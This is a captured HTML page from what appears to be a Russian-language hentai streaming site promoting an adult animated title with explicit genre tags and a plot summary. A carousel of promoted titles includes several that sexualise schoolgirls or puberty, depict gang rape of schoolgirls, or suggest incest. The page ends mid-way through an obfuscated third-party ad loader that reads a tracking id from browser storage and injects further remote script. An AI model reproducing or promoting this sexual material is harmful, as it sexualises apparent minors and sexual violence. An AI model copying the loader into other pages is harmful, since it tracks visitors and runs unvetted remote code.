

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hentasis1.top/362-wagaya-no-liliana-san-the-animation.html
body_size: 19477
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Под одной крышей с Лилиан / Wagaya no Liliana-san The Animation (2019г.)</title>
<meta charset="utf-8">
<meta name="description" content="История про одного парня, который совершенно случайно услышал как девушке была нужна помощь и она спасает ее от злобных собак. Ее зовут Лилиана-сан и по закону хентая, она теперь живет со спасителем.">
<meta name="keywords" content="">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<meta name="news_keywords" content="2019">
<link rel="canonical" href="http://hentasis1.top/362-wagaya-no-liliana-san-the-animation.html">
<link rel="alternate" type="application/rss+xml" title="Хентай смотреть онлайн бесплатно - Hentasis RSS" href="http://hentasis1.top/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Хентай смотреть онлайн бесплатно - Hentasis RSS Dzen" href="http://hentasis1.top/rssdzen.xml">
<link rel="preconnect" href="http://hentasis1.top/" fetchpriority="high">
<meta property="twitter:title" content="Под одной крышей с Лилиан / Wagaya no Liliana-san The Animation (2019г.)">
<meta property="twitter:url" content="http://hentasis1.top/362-wagaya-no-liliana-san-the-animation.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="http://hentasis1.top/uploads/posts/2022-03/1648703605_wagaya-no-liliana-san-the-animation.jpg">
<meta property="twitter:description" content="2019 Большие сиськи, Минет, Пайзури 1 30 минут Nishikawa Takashi Seven История про одного парня, который совершенно случайно услышал как девушке была нужна помощь и она спасает ее от злобных собак. Ее зовут Лилиана-сан и по закону хентая, она теперь живет с со своим спасителем, так как ей некуда">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Хентай смотреть онлайн бесплатно - Hentasis">
<meta property="og:title" content="Под одной крышей с Лилиан / Wagaya no Liliana-san The Animation (2019г.)">
<meta property="og:url" content="http://hentasis1.top/362-wagaya-no-liliana-san-the-animation.html">
<meta property="og:image" content="http://hentasis1.top/uploads/posts/2022-03/1648703605_wagaya-no-liliana-san-the-animation.jpg">
<meta property="og:description" content="2019 Большие сиськи, Минет, Пайзури 1 30 минут Nishikawa Takashi Seven История про одного парня, который совершенно случайно услышал как девушке была нужна помощь и она спасает ее от злобных собак. Ее зовут Лилиана-сан и по закону хентая, она теперь живет с со своим спасителем, так как ей некуда">

<script src="/engine/classes/min/index.php?g=general&amp;v=u84mc"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=u84mc" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Movie","@context":"https://schema.org/","publisher":{"@type":"Person","name":"Хентасис ТОП"},"name":"Под одной крышей с Лилиан / Wagaya no Liliana-san The Animation (2019г.)","headline":"Под одной крышей с Лилиан / Wagaya no Liliana-san The Animation (2019г.)","mainEntityOfPage":{"@type":"WebPage","@id":"http://hentasis1.top/362-wagaya-no-liliana-san-the-animation.html"},"datePublished":"2019-07-21T00:12:01+03:00","dateModified":"2022-03-31T08:16:30+03:00","aggregateRating":{"@type":"AggregateRating","ratingValue":"4.5","ratingCount":"127","worstRating":1,"bestRating":5},"author":{"@type":"Person","name":"Lunar","url":"http://hentasis1.top/user/Lunar/"},"image":["http://hentasis1.top/uploads/posts/2022-03/1648703605_wagaya-no-liliana-san-the-animation.jpg"],"description":"2019 Большие сиськи, Минет, Пайзури 1 30 минут Nishikawa Takashi Seven История про одного парня, который совершенно случайно услышал как девушке была нужна помощь и она спасает ее от злобных собак. Ее зовут Лилиана-сан и по закону хентая, она теперь живет с со своим спасителем, так как ей некуда"},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"http://hentasis1.top/","name":"Хентай смотреть"}},{"@type":"ListItem","position":2,"item":{"@id":"http://hentasis1.top/ozvuchka/","name":"Русская озвучка"}},{"@type":"ListItem","position":3,"item":{"@id":"http://hentasis1.top/362-wagaya-no-liliana-san-the-animation.html","name":"Под одной крышей с Лилиан / Wagaya no Liliana-san The Animation (2019г.)"}}]}]}</script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="/templates/hentasis/images/favicon.ico" />
  <link href="/templates/hentasis/style/styles.css" type="text/css" rel="stylesheet" />
  <link href="/templates/hentasis/style/engine.css" type="text/css" rel="stylesheet" />
  <script src="/templates/hentasis/js/libs.js"></script>
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>

<body>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e4dd8ef470b406e079c5926cf1d1013e884e9f3a';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'hentasis';
var dle_wysiwyg    = 1;
var dle_min_search = '4';
var dle_act_lang   = ["Подтвердить", "Отмена", "Вставить", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '362', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
find_comment_onpage();

	
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	var dle_theme = '';
	dle_theme = dle_theme.trim();

	if(dle_theme != '') {
		$('body').addClass( dle_theme );
	} else {
		if ( $("body").hasClass('dle_theme_dark') ) {
			dle_theme = 'dle_theme_dark';
		}
	}
	var additionalplugins = '';
	var maxheight = $(window).height() - 50;
	
	if (typeof getBaseSize === "function") {
		var height = 260 * getBaseSize();
	} else {
		var height = 260;
	}

	if($('body').hasClass('editor-autoheight')) {
       additionalplugins += ' autoresize';
    }

	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		directionality: 'ltr',
		body_class: dle_theme,
		skin: dle_theme == 'dle_theme_dark' ? 'oxide-dark' : 'oxide',
		element_format : 'html',
		width : "100%",
		height : height,
		min_height : 40,
		max_height: maxheight,
		autoresize_bottom_margin: 1,
		statusbar: false,
		deprecation_warnings: false,
		promotion: false,
		cache_suffix: '?v=u84mc',
		license_key: 'gpl',
		plugins: "lists quickbars dlebutton codesample"+additionalplugins,
		
		draggable_modal: true,
		toolbar_mode: 'floating',
		contextmenu: false,
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		browser_spellcheck: true,
		extended_valid_elements : "div[align|style|class|data-commenttime|data-commentuser|data-commentid|data-commentpostid|data-commentgast|contenteditable],span[id|data-username|data-userurl|align|style|class|contenteditable],b/strong,i/em,u,s,p[align|style|class|contenteditable],pre[class],code",
		quickbars_insert_toolbar: '',
		quickbars_selection_toolbar: 'bold italic underline | dlequote dlespoiler dlehide',
		paste_postprocess: (editor, args) => {
			args = DLEPasteSafeText(args, 0);
		},
		paste_as_text: true,

	    formats: {
	      bold: {inline: 'b'},
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},
	      strikethrough: {inline: 's', exact : true}
	    },

		elementpath: false,
		branding: false,
		text_patterns: [],
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",
		
		menubar: false,
		link_default_target: '_blank',
		editable_class: 'contenteditable',
		noneditable_class: 'noncontenteditable',
		image_dimensions: true,
		paste_data_images: false,

		
		toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo  | dlequote codesample dlespoiler dlehide",
		
		mobile: {
			toolbar_mode: "sliding",
			toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo  dlequote dlespoiler dlehide",
			
		},
		
		content_css : dle_root + "engine/editor/css/content.css?v=u84mc",
		
		codesample_languages: [
			{ text: 'HTML/XML', value: 'markup' },
			{ text: 'JavaScript', value: 'javascript' },
			{ text: 'CSS', value: 'css' },
			{ text: 'PHP', value: 'php' },
			{ text: 'SQL', value: 'sql' },
			{ text: 'Ruby', value: 'ruby' },
			{ text: 'Python', value: 'python' },
			{ text: 'Java', value: 'java' },
			{ text: 'C', value: 'c' },
			{ text: 'C#', value: 'csharp' },
			{ text: 'C++', value: 'cpp' }
		],

		setup: (editor) => {

			const onCompeteAction = (autocompleteApi, rng, value) => {
				editor.selection.setRng(rng);
				editor.insertContent(value);
				autocompleteApi.hide();
			};

			editor.ui.registry.addAutocompleter('getusers', {
			trigger: '@',
			minChars: 1,
			columns: 1,
			onAction: onCompeteAction,
			fetch: (pattern) => {

				return new Promise((resolve) => {

					$.get(dle_root + "engine/ajax/controller.php?mod=find_tags", { mode: 'users', term: pattern, skin: dle_skin, user_hash: dle_login_hash }, function(data){
						if ( data.found ) {
							resolve(data.items);
						}
					}, "json");

				});
			}
			});
		}

	});
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>

<div class="wrapper">

	 <div class="wrap center clearfix">
	 
	 <header class="head">
		<div class="head-line">
			<a href="/" class="logotype" title="На главную"></a>
			<div class="show-login icon-left purple" id="show-login">
				<i class="fa fa-sign-in"></i> <span>Авторизация</span>
				
			</div>
		</div>
		<div class="carousel-wr">
			<div id="owl-carou">
				<a class="carou img-box" href="http://hentasis1.top/1061-muchi-muchi-kyousei-seichouchuu.html">
	<img data-src="/uploads/posts/2026-01/thumbs/muchi-muchi-kyousei-seichouchuu.jpg" alt="Muchi Muchi Kyousei Seichouchuu!!! / Пухлые, невинные и принудительно подросшие! (2018г.)" class="lazyOwl" />
	<div class="rel-title">Muchi Muchi Kyousei Seichouchuu!!! / Пухлые, невинные и принудительно подросшие! (2018г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1050-arisugawa-ren-tte-honto.html">
	<img data-src="/uploads/posts/2025-12/thumbs/arisugawa-ren-tte-honto.jpg" alt="Arisugawa Ren tte Honto wa Onna Nanda yo ne / Арисугава Рен на самом деле девушка, знаете ли (2025.г)" class="lazyOwl" />
	<div class="rel-title">Arisugawa Ren tte Honto wa Onna Nanda yo ne / Арисугава Рен на самом деле девушка, знаете ли (2025.г)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1055-natsu-to-hako.html">
	<img data-src="/uploads/posts/2026-01/thumbs/natsu-to-hako-2025.jpg" alt="Лето и телефонная будка / Natsu to Hako (2025г.)" class="lazyOwl" />
	<div class="rel-title">Лето и телефонная будка / Natsu to Hako (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1059-android-wa-keiken-ninzuu-ni-hairimasu-ka.html">
	<img data-src="/uploads/posts/2026-01/thumbs/android-wa-keiken-ninzuu-ni-hairimasu-ka.jpg" alt="Android wa Keiken Ninzuu ni Hairimasu ka?? / Считается ли первый раз с андроидом опытом? (2026г.)" class="lazyOwl" />
	<div class="rel-title">Android wa Keiken Ninzuu ni Hairimasu ka?? / Считается ли первый раз с андроидом опытом? (2026г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1052-ichigo-aika-zatsu-de-namaiki.html">
	<img data-src="/uploads/posts/2025-12/thumbs/ichigo-aika-2025.jpg" alt="Ичиго Айка: Наглая сестрёнка и брат, который с ней не справляется / Ichigo Aika: Zatsu de Namaiki na Imouto to Warikirenai Ani (2025)" class="lazyOwl" />
	<div class="rel-title">Ичиго Айка: Наглая сестрёнка и брат, который с ней не справляется / Ichigo Aika: Zatsu de Namaiki na Imouto to Warikirenai Ani (2025)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1045-honey-blonde.html">
	<img data-src="/uploads/posts/2026-01/thumbs/honey-blonde-sakura.jpg" alt="Honey Blonde ~Sakura~ / Медовый блонд ~Сакура~ (2025г.)" class="lazyOwl" />
	<div class="rel-title">Honey Blonde ~Sakura~ / Медовый блонд ~Сакура~ (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1060-onii-chan-asa-made-zutto-gyu-te-shite.html">
	<img data-src="/uploads/posts/2026-01/thumbs/onii-chan-asa-made-zutto-gyu-te-shite.jpg" alt="Onii-chan, Asa Made Zutto Gyu te Shite! / Братик, продолжай крепко меня обнимать пока не наступит утро! (2020г.)" class="lazyOwl" />
	<div class="rel-title">Onii-chan, Asa Made Zutto Gyu te Shite! / Братик, продолжай крепко меня обнимать пока не наступит утро! (2020г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1058-boku-no-risou-no-isekai-seikatsu.html">
	<img data-src="/uploads/posts/2026-01/thumbs/boku-no-risou-no-isekai-seikatsu.jpg" alt="Boku no Risou no Isekai Seikatsu / Моя идеальная жизнь в другом мире (2025г.)" class="lazyOwl" />
	<div class="rel-title">Boku no Risou no Isekai Seikatsu / Моя идеальная жизнь в другом мире (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1056-hijiri-houshou-hana-saint-lime-vn.html">
	<img data-src="/uploads/posts/2026-01/thumbs/hijiri-houshou-hana-saint-lime-vn.jpg" alt="Hijiri Houshou Hana Saint Lime VN: VeasTube Eroero Haishin Edition / Священный кристальный цветок Сэйинт Лайм (2025г.)" class="lazyOwl" />
	<div class="rel-title">Hijiri Houshou Hana Saint Lime VN: VeasTube Eroero Haishin Edition / Священный кристальный цветок Сэйинт Лайм (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/805-netokano.html">
	<img data-src="/uploads/posts/2026-01/thumbs/netokano.jpg" alt="НТР Подружка / OVA Netokano / NTR Kanojo (2021г.)" class="lazyOwl" />
	<div class="rel-title">НТР Подружка / OVA Netokano / NTR Kanojo (2021г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1054-cool-de-m.html">
	<img data-src="/uploads/posts/2026-01/thumbs/cool-de-m-2025.jpg" alt="Холодная мазохистка — женщина, что не теряет самообладания / Cool de M (2025.г)" class="lazyOwl" />
	<div class="rel-title">Холодная мазохистка — женщина, что не теряет самообладания / Cool de M (2025.г)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/348-oppai-gakuen-marching-band-bu.html">
	<img data-src="/uploads/posts/2026-01/thumbs/oppai-gakuen-marching-band-bu.jpg" alt="Oppai Gakuen Marching Band Bu! / Грудастые девицы марширующего оркестра! (2014г.)" class="lazyOwl" />
	<div class="rel-title">Oppai Gakuen Marching Band Bu! / Грудастые девицы марширующего оркестра! (2014г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/902-isekai-kita-no-de-special-skill-de-zenryoku-ouka.html">
	<img data-src="/uploads/posts/2026-01/thumbs/isekai-kita-no-de-special-skill-de-zenryoku-ouka-shiyou-to-omou-the-animation.jpg" alt="Isekai Kita no de Special Skill de Zenryoku Ouka Shiyou to Omou The Animation / Я прибыл в другой мир - поэтому буду наслаждаться своими сексуальными навыками на полную! (2022г.)" class="lazyOwl" />
	<div class="rel-title">Isekai Kita no de Special Skill de Zenryoku Ouka Shiyou to Omou The Animation / Я прибыл в другой мир - поэтому буду наслаждаться своими сексуальными навыками на полную! (2022г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1057-kegareboshi.html">
	<img data-src="/uploads/posts/2026-01/thumbs/kegareboshi.jpg" alt="Kegareboshi  / Осквернённые звезды (2025г.)" class="lazyOwl" />
	<div class="rel-title">Kegareboshi  / Осквернённые звезды (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1026-kyou-wa-yubiwa-o-hazusu.html">
	<img data-src="/uploads/posts/2026-01/thumbs/kyou-wa-yubiwa-o-hazusu-kara.jpg" alt="Kyou wa Yubiwa o Hazusu kara... / Сегодня я сниму кольцо…  (2025г.)" class="lazyOwl" />
	<div class="rel-title">Kyou wa Yubiwa o Hazusu kara... / Сегодня я сниму кольцо…  (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1048-nagachichi-nagai-san.html">
	<img data-src="/uploads/posts/2026-01/thumbs/nagachichi-nagai-san-no-diet-funsen-ki.jpg" alt="Nagachichi Nagai-san no Diet Funsen-ki / Пышногрудая Наги-сан, дневник борьбы с лишним весом (2025г.)" class="lazyOwl" />
	<div class="rel-title">Nagachichi Nagai-san no Diet Funsen-ki / Пышногрудая Наги-сан, дневник борьбы с лишним весом (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1053-shishunki-no-obenkyou.html">
	<img data-src="/uploads/posts/2026-01/thumbs/shishunki-no-obenkyou.jpg" alt="Уроки изучения полового созревания / Shishunki no Obenkyou (2021г.)" class="lazyOwl" />
	<div class="rel-title">Уроки изучения полового созревания / Shishunki no Obenkyou (2021г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/564-oppai-no-ouja-48.html">
	<img data-src="/uploads/posts/2025-12/thumbs/oppai-no-ouja-48.jpg" alt="Король сисек 48: Не раздумывая, соси каждую сиську, что попалась на глаза! / Oppai no Ouja 48 (2010г.)" class="lazyOwl" />
	<div class="rel-title">Король сисек 48: Не раздумывая, соси каждую сиську, что попалась на глаза! / Oppai no Ouja 48 (2010г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/177-secret-journey.html">
	<img data-src="/uploads/posts/2025-12/thumbs/secret-journey.jpg" alt="Секретное путешествие / SECRET JOURNEY (2016г.)" class="lazyOwl" />
	<div class="rel-title">Секретное путешествие / SECRET JOURNEY (2016г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1046-mesu-o-karu-mura.html">
	<img data-src="/uploads/posts/2025-12/thumbs/mesu-o-karu-mura-joshikousei.jpg" alt="Mesu o Karu Mura Joshikousei Shuudan Ryoujoku Jiken / Деревня охотников за женщинами (2025г.)" class="lazyOwl" />
	<div class="rel-title">Mesu o Karu Mura Joshikousei Shuudan Ryoujoku Jiken / Деревня охотников за женщинами (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a>
			</div>
		</div>
		<div class="speedbar nowrap icon-left"><i class="fa fa-map-marker"></i> 
	<a href="http://hentasis1.top/">Хентай смотреть</a> » <a href="http://hentasis1.top/ozvuchka/">Русская озвучка</a> » Под одной крышей с Лилиан / Wagaya no Liliana-san The Animation (2019г.)
</div>
	 </header>
	 
	 <div class="line">
						<ul class="line-navi clearfix">
						    <li><a href="/tags/2026/">2026 год</a></li>
                            <li><a href="/tags/2025/">2025 год</a></li>
                            <li><a href="/tags/2024/">2024 год</a></li>
							<li><a href="/tags/2023/">2023 год</a></li>
                            <li><a href="/tags/2022/">2022 год</a></li>



						</ul>
	</div>
		
		<div class="cols clearfix">
		
			<div class="col-left-cont clearfix">
			
				<div class="col-cont">
				


                    
                    
                    

                    
                    
                    
                    
					<div class="top-cont">
					
						<div class="search-wrap purple">
										<form id="quicksearch" method="post">
											<input type="hidden" name="do" value="search" />
											<input type="hidden" name="subaction" value="search" />
											<div class="search-box">
												<input id="story" name="story" placeholder="Поиск по хентаю..." type="text" />
												<button type="submit" title="Найти">Найти</button>
											</div>
										</form>
						</div>
						

						
					</div>
                    

                    
                    
					
					
					<article>
 <!-- второй блок рекламы от чела из телеги	 -->
 

<center>    
                     </center>



      
    
    
    
<div class="short-item">

	<header class="short-head ignore-select">
		<h1>Под одной крышей с Лилиан / Wagaya no Liliana-san The Animation (2019г.)</h1>
		<div class="short-metas nowrap">
			<a onclick="ShowProfile('Lunar', 'http://hentasis1.top/user/Lunar/', '0'); return false;" href="http://hentasis1.top/user/Lunar/">Lunar</a> | 80 комментариев | 959 006 просмотров
		</div>
		<div class="short-date"><span>21</span><div>07</div>2019</div>
	</header>
	
	<div class="f-mov-cols clearfix">
	
		<div class="fmc-left">
		
			<div class="f-mov-img">
				<img src="/uploads/posts/2022-03/thumbs/1648703605_wagaya-no-liliana-san-the-animation.jpg" alt="Под одной крышей с Лилиан / Wagaya no Liliana-san The Animation (2019г.)" />
				<div class="mov-fav fav-guest" data-label="Для добавления в закладки необходима регистрация"><i class="fa fa-star-o"></i></div>
				
				
			</div>
			
		</div>
		
		<div class="fmc-right">
		
			<div class="short-rate-qual">
				<div class="s-rate"><div data-ratig-layer-id='362'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '362'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '362'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '362'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '362'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '362'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				<div class="s-votes"><span data-vote-num-id="362">127</span> голосов</div>

			</div>
			
			<ul class="mov-lines ignore-select">    			
				
				<li><div class="mov-label"><b>Год выпуска:</b></div> 2019</li>
				<li><div class="mov-label"><b>Жанр:</b></div> Большие сиськи, Минет, Пайзури</li>
				<li><div class="mov-label"><b>Эпизоды:</b></div> 1</li>
				<li><div class="mov-label"><b>Продолжительность:</b></div> 30 минут</li>
				<li><div class="mov-label"><b>Цензура:</b></div> Присутствует</li>
				<li><div class="mov-label"><b>Русская озвучка:</b></div> ДА</li>
				<li><div class="mov-label"><b>Русские субтитры:</b></div> ДА</li>
				<li><div class="mov-label"><b>Озвучка от группы ВК:</b></div> <a href="https://vk.com/pikadiller_dub" target="_blank"><b>Ссылка на группу</b></a></li>
				<li><div class="mov-label"><b>Режиссер:</b></div> Nishikawa Takashi</li>
				<li><div class="mov-label"><b>Студия:</b></div> Seven</li>
                
				
        <li><div class="mov-label"><b style="color: green;">Примечание:</b></div> <b style="color: green;">Файл 1 - озвучка от PikaDiller, файл 2 - субтитры.</b></li>
        
        <li><div class="mov-label"><b>Возрастное ограничение 18+</b><br /></div></li>
        <li><div class="mov-label"><b>Описание:<br /></b></div> История про одного парня, который совершенно случайно услышал как девушке была нужна помощь и она спасает ее от злобных собак. Ее зовут Лилиана-сан и по закону хентая, она теперь живет с со своим спасителем, так как ей некуда больше пойти. Девушка понимает что обязана ему своей жизнью и единственное чем она может с ним расплатиться - это конечно же неудержимый секс, от которого очень сложно отказаться. Пышногрудая красавица оказалась не так проста, время от времени она заказывает для себя новые наряды, в которых она становится еще более соблазнительной и аппетитной, чем и пользуется Лилиана. Если говорить в целом, то весь сюжет данной анимации можно увидеть в первых его минутах, а остальных - ее благодарность за спасение... © Hentasis</li>


       			
				
				
				
			</ul>
			
		</div>
		
	</div>
	
	<div class="mov-desc">
	<div class="short-bottom clearfix icon-left nowrap">
		<i class="fa fa-tags"></i> <a href="http://hentasis1.top/ozvuchka/">Русская озвучка</a> / <a href="http://hentasis1.top/rus-sub/">Субтитры</a>
	</div>
	
	
</div>
<!-- Вставьте этот код на свою страницу	     	
  <center>   </center>
  
  Вставьте этот код на свою страницу -->



<!-- utarget pro баннеры	 -->
 
    <center>

<script type='text/javascript' src='https://formayday.com/services/?id=143287'></script>

<script type='text/javascript' data-cfasync='false'>
  let e91bce1b48_cnt = 0;
  let e91bce1b48_interval = setInterval(function(){
    if (typeof e91bce1b48_country !== 'undefined') {
      clearInterval(e91bce1b48_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e91bce1b48_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
